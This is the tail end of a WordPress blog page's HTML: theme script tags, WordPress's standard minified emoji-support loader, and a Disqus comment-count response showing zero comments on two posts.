<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=19043%20http%3A%2F%2Fwww.allouttabubblegum.com%2F%3Fp%3D19043&1=85%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D85
body_size: 356
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"85 http:\/\/www.allouttabubblegum.com\/main\/?p=85","comments":0},{"id":"19043 http:\/\/www.allouttabubblegum.com\/?p=19043","comments":0}]});
}